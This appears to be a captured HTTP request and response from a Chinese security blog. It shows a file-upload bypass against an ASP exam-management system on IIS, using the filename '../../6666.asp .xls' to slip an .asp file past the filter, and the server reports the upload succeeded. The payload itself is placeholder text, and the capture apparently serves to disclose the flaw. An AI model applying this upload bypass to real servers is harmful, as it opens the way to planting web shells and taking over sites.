 Raw Params Headers Hex
POST /1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
Cookie: ASPSESSIONIDSCRABBRB=KOKPKEHCCHOADDCCNOIKJDMC
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5105292532639
Content-Length: 260
-----------------------------5105292532639
Content-Disposition: form-data; name="upfile"; filename="../../6666.asp .xls"
Content-Type: application/vnd.ms-asp
11111
-----------------------------5105292532639--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Vary: Accept-Encoding
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Sun, 06 Dec 2020 17:45:16 GMT
Connection: close
Content-Length: 1148
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>用户列表</title>
<link href="../skins/css/main.css" rel="stylesheet" type="text/css">
</head>
<body>
<table width="100%" border="0" cellspacing="1" cellpadding="5">
<td width="500%" height="25" colspan="5" class="td_title"><a
href="kw_del.asp">&nbsp;报考数据管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_ksap.asp">考试安排管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_bksj_cx.asp">考试相关查询</a></td>
<tr>
<td height="23" class="td_content"
colspan="5"><span class="td_content">考试安排导入>>></samp></table>
<body id="body">
文件上传： <span style="color:red;">6666.asp </span>文件上传成功! <a
href="/kwgl/kw_ksap.asp">重新上传</a><br/>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td><form action="kw_ksap_z.asp" method="post" name="form_excel"
class="td_title" id="form_exce">
<input type="text" name="excel_name" value="6666.asp" />
<input type="submit" name="Submit" value="将此EXCEL表导入到数据库中" />
</form></td>
</tr>
</table>
</body>
</html>
猪猪谈安全
https://blog.csdn.net/weixin_44578334